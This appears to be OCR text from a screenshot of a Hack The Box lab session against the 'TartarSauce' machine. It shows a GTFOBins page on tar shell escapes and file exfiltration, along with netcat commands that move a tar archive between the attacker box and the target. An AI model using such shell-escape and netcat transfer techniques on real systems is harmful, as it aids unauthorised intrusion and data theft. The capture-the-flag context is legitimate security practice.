 File Edit View VM Tabs Help
shinobi
1 2 3 4
10.10.14.3 11:03
tar | GTFOBins
Uncategor
https://gtfobins.github.io/gtfobins/tar/
.. / tar
Shell
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a)
(b) This only works for GNU tar.
(c)
Cat
This
shinobi@anbublackops: ~/downloads
File Actions Edit View Help
nc 10.10.14.3 1234 > clown.tar
nc 10.10.14.3 1234 > clown.tar
onuma@TartarSauce:/var/tmp$
┌──(shinobi㉿anbublackops)-[~/downloads]
└─$ nc -lvnp 1234 < clown.tar
listening on [any] 1234 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.88] 42564
^C
┌──(shinobi㉿anbublackops)-[~/downloads]
└─$ 1 ⨯
File upload
It can exfiltrate files on the network.
This only works for GNU tar. Create tar archive and send it via SSH to a remote location. The
attacker box must have the utility installed (it should be present by default in Debian-like
distribution
[htb] 0:htb- 3:zsh* "anbublackops" 11:03 16-Jul-22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.